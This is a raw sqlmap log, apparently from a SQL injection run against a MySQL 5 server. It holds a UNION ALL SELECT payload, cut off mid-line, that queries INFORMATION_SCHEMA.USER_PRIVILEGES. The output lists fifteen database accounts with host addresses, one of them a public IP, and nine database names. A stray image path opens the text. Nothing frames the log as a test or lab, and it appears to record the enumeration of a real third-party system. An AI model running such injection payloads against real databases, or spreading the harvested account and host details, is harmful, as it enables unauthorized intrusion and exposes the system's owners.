 back-end DBMS: MySQL 5
[14:26:37] [INFO] fetching database users
[14:26:37] [PAYLOAD] 1 UNION ALL SELECT CONCAT(0x7172617771,IFNULL(CAST(grantee AS C
TION_SCHEMA.USER_PRIVILEGES#
[14:26:41] [WARNING] reflective value(s) found and filtering out
[14:26:41] [DEBUG] performed 1 queries in 4.00 seconds
database management system users [15]:
[*] 'ishowigodb'@61.148.68.182'
[*] 'ishowigodb'@localhost'
[*] 'jpyh'@%
[*] 'jpyh'@localhost'
[*] 'mysql'@%
[*] 'nagios'@127.0.0.1'
[*] 'nxmon'@%
[*] 'root'@192.168.0.%
[*] 'root'@localhost'
[*] 'xncdbuser'@%
[*] 'xncdbuser'@localhost'
[*] 'zddg'@%
[*] 'zddg'@localhost'
[*] 'zddgxin'@%
[*] 'zddgxin'@localhost'
[14:26:41] [INFO] fetching database names
[14:26:41] [DEBUG] performed 0 queries in 0.00 seconds
available databases [9]:
[*] 12316_xncdb
[*] binlog
[*] information_schema
[*] mysql
[*] nxdb
[*] shequdb
[*] test
[*] zddg
[*] zddg0315erqi
[14:26:41] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/
[*] shutting down at 14:26:41